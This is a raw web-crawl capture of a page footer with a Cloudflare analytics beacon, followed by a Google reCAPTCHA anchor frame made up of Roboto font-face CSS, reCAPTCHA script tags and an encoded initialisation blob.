  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"437b60ec56f143ab9820117f4cddca18","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfZnqkUAAAAANhTspJOC4lX6w6ePPiLog5VIL4l&co=aHR0cHM6Ly9mYXNoaW9ubGlmZW1hZy5jb206NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=a6x7ieiryhte
body_size: 48733
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="g2yD9x4ccC6qa5lNbvYdAg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="g2yD9x4ccC6qa5lNbvYdAg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="g2yD9x4ccC6qa5lNbvYdAg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22P8KyeV7Ch0IYRcK5w7LDqUlmIHgBw5HCrg12wqsWwpjCkUjDoEVrB8K6SlbCpMKBwqk/RAvDpjfCpxpUwrHDncKEacOHw4xpw7rCisKZCWogJcOnw7bCusKCb8OLZxjDvVU1VMKqw5/[base64]/Di8KxwrTDkRY0wocqKFDDhws9wpfDgQTDlU5ywpDDtlXDoD3CmsKzw5I/HcOSDMKLw4rDtsKiY3gKw63Dm8OsJig8aMOXUznDsDIBw4vDuUJ4YcOdwq5aOCrDjV1pw43DmMOpwr0fwr5zwpTDo8OwwpNgF0XCvRx+wp5Tw57CtMObT8Kdw7jDlsKNGQx/[base64]/DocO5w6JdasKewrnDuRkbwovDg8OpSsKqwqQNTMOLZ8KuAcOqYcOyw7rDqF7Do8KIKsKXejHCqg/DqXw1wol0w7rDrnzChFrCr8KfdsOZcRvDrsODOcKaccO4KwzCuMOxwqbDslJ/HcOxKcKiw57DkB/Dr8Ohwp3CgsKzWMKvw4DCgsOyw6HDkiwWEMKYYcO4DgwQXMOsSh7DjTLDs8KEYsKZecKzwq7CgMKBMjTCmsKHwqDCizF6w7PCrUACdMOATwN7wo3DvjTDlcKyw7XCn8O0w7YoFMOvwqPCrcKWBcO4wq8EwpXDmMKawr/Cp8K3HiEBwqBgTXTDvlDClEzCkjDDvEDDq8OQfQ4Vw7bCoXLDhlIUQxPCn8OrP8O9wq/CgMKDIMOZw4DDn8Ovw5hzWFM2blosRSEaw4fDncOgwpnDrGQSYBAXwr3CsjpkWMOgSUptfMOkKVgxSCDCtMOxwrIBF1zDtmbDoFfCpsOeaMOtw70bd8Ovw7bDtljCsgXCtR/DocKMAkk+woNpwojCg0TDmwUvw4VBJio9dcKnBMO0w5jCgsOfY1XDr8KcY8OTwqoIVcKHw4AAw6fDnTsDW8KpQyVeR8OQwp17w53Cpw3Cj1wnOWTDn8KCwp0awo3Cp0rClcKkwoBSw75YHCzCsixmwrPCsMKJM8Ksw7xhw60JI8OSUUsHw7XCtQHDu8Ozw6oEUmkDQ2/[base64]/[base64]/[base64]/DhcK6w5l0w4/CiSbDgcOWwq1GL8KJwqBcw7d+E3Zvw5MjQ8KHGhbDn8OzDsO/WMKOD8OxFMOUTinCjcOsMMOUw5EGEToAwq7CsmDDkyLDh8OjOTXDmXAHwpl3DsKVwoEzw55mbcKFIMONMy4hNRM+w4ocw5TDtjXDpGU1w47CtMOsZy4WWMOZwrrCp2YOw6cxRcOZwonCs8KEworCnGfCg1FUUX8kYcKVDMK6aMOmZ8KowoRGw4V7w5MkVsKQw6x/KMOgdkVvccOUwrwLw5vCrSYxVQxow4FBwqbCggx4wqfDscOicCUyEcKSLAjCsALCh8OQUMOOJRfDszTCssOKRsKvwqdXwp/[base64]/[base64]/DgydIwp/DvQk2woF6w59+RSrDqMKvwq5ew7hQIxQew51jwrHCqMKzIEBiUGLDg3TCh8KOwrTDpwgPw5gwwonDs3PDsMK0w5TChVxlw4pyw6sGa8KEwonDjgHDrlEfSl4xwpPCjjnDgivCvxB/[base64]/Cozw7wqfDj8K2C2gsw5vCscOGJMKQaQXCiDPCuE9RwoJTTm7CisOnw7ROZXLDhkHDpcOuNB/Dj8KYAkUsKcKobRhEwp/DssOibV0Tw6BJRgkuw4cVFArDucKMwqYuBsOFw5/Dk8O/DxLCrsOKw4bDhC7DmMOow7AQw5c2A37CgcK1JMKbZDfCr8KxIGPCicOew4B3SCs0w4EOLmFkWMOkwoV/wqTCucKfw7UpSB/DnT5dwpJIwokAwosYwr0cwpbCkcKrw4YufMKfSHrDgsKqwoN1wofDm1DDv8Ojw7gHZ2lQwpHDusKTw59jJht8w5rChXHCn8OZVMKMw7TCpkZVwpVow7UTwqPCl8KZw7pScWHDiTbDtSTCmsKSCMK5woQWw4PDk8OUOxzCnmPCmGvCv3fClMOfdsK7X8KUc2/DgsKiw7bCh8ONWMKcw7rDp8K4cMKTEsK2IMOMw54AT8OPAMOCw4zDlcKCwpwew7ZEwokiw7Yzw5/[base64]/Dt8OyMj4Vw5UJw51Cw6XCmMOQZCcmRcKKwrbDhyzDsw/Cr8KhwqTCiHJLXgI8wp9Zw5XCplzChB3DshJww7HCvEbDl37CvyXDncOew4wjw4d+A3vDjsKzwqo7w406HMKHwr/DpcK9wr7CiTh/wqHCv8KIG8OxwpHDusOxw61Cw7jCo8KXw6g0wqfCn8O9w6BUw6bCkXEPwojCuMKTwq5dw7QFw6gON8O4cyHDkXHDnsKMwogCwoXDqsOYT1/CkMK6wqzDlmtMLcKiw7orwrPCjsKIb8KsBR3CuSzChC7Dl3s4QMOUJi/CgMKKw5Iyw4cgNcKtwqnCpjnCrsOAK17CkVk9CcOlSsKQJGTDmxzCvE7DjVl0XsKywr7DtGFvHHpICh9hAHBrw4ReGQzDmXLDhMKnw67DhzweaH7Dhj06PF/CjMO/w6QJaMKVWlgKw6F6YC8iw7XDjMOXwr/DuTkIw59vUBhDwqZnw4LCgydLwqFQN8KNwoXCpcKIw45jw7NFAMOJwrHDpcKLPMO8wpzDm1TDngLCp8OJwojDizlvKihsworDjAPDicKmCD3CgAJSw5zDsxfDu3IFw4tUwofDh8O/wpwwwo/CrQ7DpcOWwqMhSyg/[base64]/DlU7DqFgyWlDCtBEdw77Dv2bCgXoxQMKpw6nDkcOaw5HCiUZ9O8ObERNBw65dw5fDnj7Cr8Kyw7kWw5jDr8OFZcO7U8KAQsKmDMOIwqcJX8OhKWoiVMKYw6nCrMOfw6PCpcOaw7/DncOGBWFXI2vDlMOJSnZFbkEhcTsBw6bCvMKLQjrCrcOvbkzCinMXwos8w6zDtsOmw4NaWsOqwocEAQPCucOMwpREAQjCmXwpw7fCkMKvw5TCtyjDjGTDgsKaw4krw6o+Px